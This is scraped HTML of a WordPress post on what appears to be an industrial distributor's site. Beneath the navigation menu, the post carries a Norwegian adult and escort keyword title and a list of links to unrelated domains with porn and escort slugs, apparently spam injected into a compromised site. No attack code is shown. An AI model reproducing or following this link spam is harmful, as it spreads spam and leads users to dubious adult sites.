				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-14663 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-14663" class="post-single-page post-14663 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Massasje jenter østfold bdsm lesbian swingersklubb oslo nikita majorstuen</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-01-26T11:58:28+00:00">
			January 26, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					03				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-norske-jenter-porn-free-hd-porno-shilov">Milf</a></li>
<li class="relrel"><a href="https://unsahmotors.com/uncategorized/omegle-video-talk-strangers-czech-porn-escort-sex-treff-norge-adult-dating">Norge massage</a></li>
<li class="relrel"><a href="https://takyon.com.ar/sandra-lyng-naken-private-bilder-av-norske-jenter-thai-massasje-sandnes-knulle-trondheim/">Norge eskorte</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/07/21/homemade-bondage-viaplay-erotisk-film-granny-anal-sex-eskortejenter-i-tromso/">Norway</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-escorte-de-top-prague-escort-outcall-shilov/">Nakne</a></li>
<li class="relrel"><a href="https://24vtc.com/massasje-alexander-kiellands-plass-czech-independent-escort-mensen-etter-samleie-triana-iglesias-naken-video/">Chat</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/03/07/sex-klubber-kontaktannonser-trondheim-linni-meister-sex-video-cathrine-aschim/">Nettsteder</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-fitte-porn-erotiske-tegneserier-shilov/">Norwegian teen</a></li>
